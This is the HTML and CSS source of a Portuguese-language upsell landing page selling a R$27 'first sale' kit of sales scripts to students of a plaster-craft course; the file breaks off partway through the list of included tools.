


<file: oferta-kit.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Kit Primeira Venda — Método Gesso Lucrativo</title>
<meta name="description" content="Você acabou de aprender a fazer. Agora aprenda a vender. Kit Primeira Venda: scripts, legendas e estratégias prontas para suas primeiras vendas.">
<meta name="robots" content="noindex, nofollow">

<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Playfair+Display:wght@400;700&family=Outfit:wght@300;400;500;600;700;800&display=swap" rel="stylesheet">

<style>
/* ── RESET & BASE ── */
*, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }

:root {
    --rose:        #b16c6d;
    --rose-dark:   #8a5253;
    --rose-light:  #fef5f5;
    --rose-mid:    #ecdada;
    --cream:       #fcfbfa;
    --white:       #FFFFFF;
    --text-dark:   #4a4a4a;
    --text-sec:    #9c6c6d;
    --green:       #2D7A4F;
    --green-light: #EBF5EF;
    --page-bg:     #fcfbfa;
    --blue:        #97B5C6;
}

html { scroll-behavior: smooth; }

body {
    font-family: 'Outfit', -apple-system, system-ui, 'Segoe UI', sans-serif;
    background-color: var(--page-bg);
    background-image: url('images/bg.webp');
    background-size: cover;
    background-attachment: fixed;
    background-position: center;
    color: var(--text-dark);
    font-size: 16px;
    line-height: 1.7;
    -webkit-font-smoothing: antialiased;
    overflow-x: hidden;
}

.playfair { font-family: 'Playfair Display', Georgia, serif; }

img { max-width: 100%; display: block; }
a   { color: inherit; text-decoration: none; }

.section-inner {
    max-width: 1100px;
    margin: 0 auto;
    padding: 0 24px;
}

.section-inner--narrow {
    max-width: 680px;
    margin: 0 auto;
    padding: 0 24px;
}

/* ── TOPBAR ── */
.topbar {
    background: var(--green);
    color: #fff;
    text-align: center;
    padding: 10px 20px;
    font-size: 13.5px;
    font-weight: 500;
    letter-spacing: 0.2px;
    position: sticky;
    top: 0;
    z-index: 100;
    line-height: 1.5;
}

.topbar span { opacity: 0.9; }

/* ── HERO ── */
.hero {
    background: rgba(252, 251, 250, 0.93);
    backdrop-filter: blur(8px);
    padding: 72px 0 64px;
    border-bottom: 1px solid var(--rose-mid);
}


.hero-pre {
    font-size: 11px;
    font-weight: 700;
    letter-spacing: 2px;
    text-transform: uppercase;
    color: var(--rose);
    margin-bottom: 18px;
}

.hero-headline {
    font-family: 'Playfair Display', Georgia, serif;
    font-size: clamp(32px, 4.5vw, 50px);
    font-weight: 700;
    line-height: 1.2;
    color: var(--text-dark);
    margin-bottom: 22px;
}

.hero-sub {
    font-size: 17px;
    color: var(--text-sec);
    line-height: 1.75;
    margin-bottom: 34px;
    max-width: 500px;
}

.btn-primary {
    display: inline-block;
    background: var(--rose);
    color: #fff;
    font-size: 17px;
    font-weight: 700;
    padding: 18px 36px;
    border-radius: 8px;
    border: none;
    cursor: pointer;
    text-align: center;
    transition: background 0.2s, transform 0.15s, box-shadow 0.2s;
    box-shadow: 0 4px 20px rgba(194, 82, 122, 0.35);
    width: 100%;
    max-width: 460px;
    text-decoration: none;
    line-height: 1.3;
}

.btn-primary:hover {
    background: var(--rose-dark);
    transform: translateY(-2px);
    box-shadow: 0 6px 28px rgba(194, 82, 122, 0.45);
}

.btn-primary:active { transform: translateY(0); }

.hero-trust {
    margin-top: 14px;
    font-size: 13px;
    color: var(--green);
    font-weight: 600;
    display: flex;
    flex-wrap: wrap;
    gap: 12px 20px;
}

.hero-trust span::before { content: "✓ "; }


/* ── PROBLEM ── */
.problem {
    background: rgba(255, 255, 255, 0.92);
    backdrop-filter: blur(8px);
    padding: 80px 0;
}

.problem-title {
    font-family: 'Playfair Display', Georgia, serif;
    font-size: clamp(24px, 3.5vw, 36px);
    font-weight: 700;
    color: var(--text-dark);
    text-align: center;
    line-height: 1.3;
    margin-bottom: 24px;
}

.problem-body {
    font-size: 16.5px;
    color: var(--text-sec);
    text-align: center;
    margin-bottom: 48px;
    line-height: 1.8;
}

.problem-body p + p { margin-top: 16px; }

.benefit-grid {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 20px;
    margin-top: 40px;
}

.benefit-card {
    background: var(--rose-light);
    border: 1px solid var(--rose-mid);
    border-radius: 12px;
    padding: 28px 24px;
    text-align: center;
}

.benefit-check {
    width: 44px;
    height: 44px;
    background: var(--green);
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 0 auto 16px;
    font-size: 20px;
    color: #fff;
    flex-shrink: 0;
}

.benefit-card h3 {
    font-size: 16px;
    font-weight: 700;
    color: var(--text-dark);
    margin-bottom: 8px;
}

.benefit-card p {
    font-size: 14px;
    color: var(--text-sec);
    line-height: 1.6;
}

/* ── INCLUDED ── */
.included {
    background: rgba(252, 251, 250, 0.93);
    backdrop-filter: blur(8px);
    padding: 80px 0;
}

.section-title {
    font-family: 'Playfair Display', Georgia, serif;
    font-size: clamp(24px, 3.5vw, 36px);
    font-weight: 700;
    color: var(--text-dark);
    text-align: center;
    margin-bottom: 48px;
    line-height: 1.3;
}

.tool-list {
    display: flex;
    flex-direction: column;
    gap: 16px;
    max-width: 800px;
    margin: 0 auto;
}

.tool-card {
    background: var(--white);
    border: 1px solid var(--rose-mid);
    border-radius: 12px;
    padding: 24px 28px;
    display: flex;
    align-items: flex-start;
    gap: 20px;
    transition: box-shadow 0.2s, transform 0.2s;
}

.tool-card:hover {
    box-shadow: 0 4px 20px rgba(194, 82, 122, 0.12);
    transform: translateY(-2px);
}

.tool-num {
    width: 42px;
    height: 42px;
    background: var(--rose);
    color: #fff;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 17px;
    font-weight: 700;
    flex-shrink: 0;
}

.tool-body { flex: 1; }

.tool-body h3 {
    font-size: 16px;
    font-weight: 700;
    color: var(--text-dark);
    margin-bottom: 6px;
}

.tool-body p {
    font-size: 14.5px;
    color: var(--text-sec);
    line-height: 1.6;
    margin-bottom: 10px;
}

.tool-value {
    display: inline-block;
    background: var(--green-light);
    color: var(--green);
    font-size: 12px;
    font-weight: 700;
    padding: 3px 12px;
    border-radius: 20px;
    border: 1px solid rgba(45, 122, 79, 0.2);
}

/* ── VALUE STACK ── */
.value-stack {
    background: rgba(138, 82, 83, 0.92);
    backdrop-filter: blur(8px);
    padding: 80px 0;
    text-align: center;
}

.value-title {
    font-family: 'Playfair Display', Georgia, serif;
    font-size: clamp(26px, 4vw, 42px);
    font-weight: 700;
    color: #fff;
    margin-bottom: 40px;
    line-height: 1.3;
}

.value-table {
    background: rgba(255,255,255,0.1);
    border: 1px solid rgba(255,255,255,0.2);
    border-radius: 16px;
    overflow: hidden;
    max-width: 520px;
    margin: 0 auto 28px;
}

.value-row {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 14px 28px;
    border-bottom: 1px solid rgba(255,255,255,0.1);
    font-size: 14.5px;
    color: rgba(255,255,255,0.85);
}

.value-row:last-child { border-bottom: none; }

.value-row .label { text-align: left; }
.value-row .amount { font-weight: 600; color: #fff; white-space: nowrap; }

.value-separator {
    border-top: 2px solid rgba(255,255,255,0.3);
    margin: 0;
}

.value-row.total {
    background: rgba(255,255,255,0.1);
    font-size: 16px;
    font-weight: 700;
    color: #fff;
    padding: 18px 28px;
}

.value-row.you-pay {
    background: rgba(255,255,255,0.15);
    font-size: 18px;
    font-weight: 700;
    color: #fff;
    padding: 20px 28px;
}

.value-row.you-pay .amount {
    font-size: 26px;
    color: #FFE066;
}

.value-row.economy .amount { color: #A8E6C0; }

.value-note {
    font-size: 13px;
    color: rgba(255,255,255,0.65);
    font-style: italic;
    max-width: 460px;
    margin: 0 auto;
    line-height: 1.6;
}

/* ── OFFER / CTA ── */
.offer {
    background: rgba(255, 255, 255, 0.92);
    backdrop-filter: blur(8px);
    padding: 80px 0;
    text-align: center;
}

.offer-inner {
    max-width: 560px;
    margin: 0 auto;
    padding: 0 24px;
}

/* Countdown */
.countdown-wrap {
    background: rgba(151, 181, 198, 0.12);
    border: 2px solid #97B5C6;
    border-radius: 12px;
    padding: 20px 28px;
    margin-bottom: 36px;
    display: inline-block;
    width: 100%;
}

.countdown-label {
    font-size: 12px;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 1.5px;
    color: #7b9db0;
    margin-bottom: 10px;
}

.countdown-timer {
    font-family: 'Outfit', sans-serif;
    font-size: 52px;
    font-weight: 800;
    color: #97B5C6;
    line-height: 1;
    letter-spacing: 4px;
}

.countdown-expired {
    font-size: 15px;
    color: var(--rose-dark);
    font-weight: 600;
    display: none;
}

/* Price */
.price-block {
    margin-bottom: 28px;
}

.price-old {
    font-size: 15px;
    color: #bbb;
    text-decoration: line-through;
    margin-bottom: 4px;
}

.price-main {
    font-family: 'Playfair Display', Georgia, serif;
    font-size: 60px;
    font-weight: 700;
    color: var(--rose);
    line-height: 1;
    margin-bottom: 8px;
}

.price-main sup {
    font-size: 26px;
    vertical-align: super;
    font-weight: 400;
}

.price-desc {
    font-size: 13px;
    color: var(--text-sec);
}

/* Trust icons */
.trust-row {
    display: flex;
    justify-content: center;
    flex-wrap: wrap;
    gap: 8px 24px;
    margin-top: 18px;
    font-size: 13px;
    color: var(--text-sec);
}

.trust-row span { display: flex; align-items: center; gap: 6px; }

.decline-link {
    display: block;
    margin-top: 28px;
    font-size: 12.5px;
    color: #bbb;
    cursor: pointer;
    transition: color 0.2s;
    text-decoration: underline;
    text-underline-offset: 3px;
}

.decline-link:hover { color: var(--text-sec); }

/* ── GUARANTEE ── */
.guarantee {
    background: var(--cream);
    padding: 72px 0;
}

.guarantee-inner {
    max-width: 680px;
    margin: 0 auto;
    display: flex;
    align-items: flex-start;
    gap: 32px;
    background: var(--white);
    border: 2px solid var(--rose-mid);
    border-radius: 16px;
    padding: 40px;
}

.guarantee-icon {
    font-size: 72px;
    flex-shrink: 0;
    line-height: 1;
    filter: drop-shadow(0 4px 8px rgba(45, 122, 79, 0.2));
}

.guarantee-text h2 {
    font-family: 'Playfair Display', Georgia, serif;
    font-size: 22px;
    font-weight: 700;
    color: var(--text-dark);
    margin-bottom: 12px;
    line-height: 1.3;
}

.guarantee-text p {
    font-size: 15.5px;
    color: var(--text-sec);
    line-height: 1.75;
}

/* ── FAQ ── */
.faq {
    background: rgba(255, 255, 255, 0.92);
    backdrop-filter: blur(8px);
    padding: 80px 0;
}

.faq-list {
    max-width: 680px;
    margin: 0 auto;
    display: flex;
    flex-direction: column;
    gap: 12px;
}

.faq-item {
    border: 1px solid var(--rose-mid);
    border-radius: 10px;
    overflow: hidden;
    background: var(--cream);
}

.faq-question {
    padding: 20px 24px;
    font-size: 15.5px;
    font-weight: 600;
    color: var(--text-dark);
    cursor: pointer;
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: 16px;
    user-select: none;
    transition: background 0.2s;
}

.faq-question:hover { background: var(--rose-light); }

.faq-icon {
    width: 28px;
    height: 28px;
    border-radius: 50%;
    background: var(--rose-light);
    border: 1.5px solid var(--rose-mid);
    display: flex;
    align-items: center;
    justify-content: center;
    color: var(--rose);
    font-size: 18px;
    font-weight: 300;
    flex-shrink: 0;
    transition: transform 0.3s, background 0.2s;
    line-height: 1;
}

.faq-item.open .faq-icon {
    transform: rotate(45deg);
    background: var(--rose);
    color: #fff;
    border-color: var(--rose);
}

.faq-answer {
    max-height: 0;
    overflow: hidden;
    transition: max-height 0.35s ease, padding 0.3s ease;
    padding: 0 24px;
}

.faq-answer-inner {
    font-size: 15px;
    color: var(--text-sec);
    line-height: 1.75;
    padding-bottom: 20px;
}

.faq-item.open .faq-answer {
    max-height: 300px;
}

/* ── CTA FINAL ── */
.cta-final {
    background: rgba(254, 245, 245, 0.93);
    backdrop-filter: blur(8px);
    padding: 88px 0;
    text-align: center;
    border-top: 1px solid var(--rose-mid);
}

.cta-final-title {
    font-family: 'Playfair Display', Georgia, serif;
    font-size: clamp(26px, 4vw, 40px);
    font-weight: 700;
    color: var(--text-dark);
    margin-bottom: 20px;
    line-height: 1.3;
    max-width: 600px;
    margin-left: auto;
    margin-right: auto;
}

.cta-final-body {
    font-size: 16.5px;
    color: var(--text-sec);
    max-width: 520px;
    margin: 0 auto 36px;
    line-height: 1.8;
}

.urgency-note {
    margin-top: 18px;
    font-size: 13px;
    color: var(--rose-dark);
    font-weight: 600;
}

/* ── FOOTER ── */
.footer {
    background: var(--text-dark);
    color: rgba(255,255,255,0.45);
    text-align: center;
    padding: 28px 20px;
    font-size: 12px;
    line-height: 1.8;
}

.footer a { color: rgba(255,255,255,0.5); text-decoration: underline; }
.footer a:hover { color: rgba(255,255,255,0.8); }

/* ── RESPONSIVE ── */
@media (max-width: 768px) {
    .hero { padding: 48px 0 52px; }
    .hero-sub { font-size: 15.5px; }

    .benefit-grid { grid-template-columns: 1fr; gap: 14px; }

    .tool-card { flex-direction: row; align-items: flex-start; padding: 20px; gap: 16px; }

    .value-row { padding: 12px 20px; font-size: 13.5px; }
    .value-row.you-pay .amount { font-size: 22px; }

    .guarantee-inner { flex-direction: column; align-items: center; text-align: center; padding: 32px 24px; gap: 20px; }
    .guarantee-icon { font-size: 56px; }

    .price-main { font-size: 52px; }

    .trust-row { flex-direction: column; align-items: center; gap: 8px; }
}

@media (max-width: 480px) {
    .hero-headline { font-size: 28px; }
    .btn-primary { font-size: 16px; padding: 16px 24px; }
    .countdown-timer { font-size: 44px; }
}
</style>
</head>
<body>

<!-- ── TOPBAR ── -->
<div class="topbar">
    <span>✓ Compra confirmada! Antes de acessar o curso, leia esta mensagem importante:</span>
</div>

<!-- ── HERO ── -->
<section class="hero">
    <div class="section-inner--narrow">
        <p class="hero-pre" style="text-align:center;">Oferta exclusiva — apenas neste momento</p>
        <h1 class="hero-headline playfair" style="text-align:center;">Você acabou de aprender a fazer.<br>Agora aprenda a vender.</h1>
        <p class="hero-sub" style="text-align:center; max-width:100%;">O Kit Primeira Venda traz tudo pronto para você sair do zero às primeiras vendas — sem improvisar, sem travar na hora de abordar clientes, sem perder tempo criando do zero.</p>

        <img src="images/upsell.webp" alt="Kit Primeira Venda" style="width:100%; border-radius:16px; box-shadow:0 8px 40px rgba(177,108,109,0.18); margin: 28px 0;">

        <div style="text-align:center;">
            <a href="https://checkout.gessolucrativo.online/VCCL1O8SD4OS" class="btn-primary">Sim! Quero o Kit Primeira Venda por R$27</a>
            <div class="hero-trust" style="justify-content:center;">
                <span>Acesso imediato</span>
                <span>Funciona junto com o curso</span>
            </div>
        </div>
    </div>
</section>

<!-- ── PROBLEM ── -->
<section class="problem">
    <div class="section-inner--narrow">
        <h2 class="problem-title playfair">O curso te ensina a fazer as peças.<br>Mas quem vai te ensinar a vender?</h2>
        <div class="problem-body">
            <p>Essa é a parte que a maioria das alunas trava. Não é falta de produto — é falta de um script para abordar uma amiga sem parecer chata. É falta de saber quanto cobrar sem dar desconto. É falta de uma foto que faça a peça parecer premium no celular.</p>
            <p>O Kit Primeira Venda resolve exatamente isso — com ferramentas prontas, sem precisar criar nada do zero.</p>
        </div>

        <div class="benefit-grid">
            <div class="benefit-card">
                <div class="benefit-check">✓</div>
                <h3>Sem improvisar</h3>
                <p>Scripts prontos para cada situação de venda</p>
            </div>
            <div class="benefit-card">
                <div class="benefit-check">✓</div>
                <h3>Sem travar</h3>
                <p>Abordagens testadas para sua rede de contatos</p>
            </div>
            <div class="benefit-card">
                <div class="benefit-check">✓</div>
                <h3>Sem esperar</h3>
                <p>Tudo disponível para usar hoje mesmo</p>
            </div>
        </div>
    </div>
</section>

<!-- ── INCLUDED ── -->
<section class="included">
    <div class="section-inner">
        <h2 class="section-title playfair">5 ferramentas prontas para sua primeira venda</h2>

        <div class="tool-list">
            <div class="tool-card">
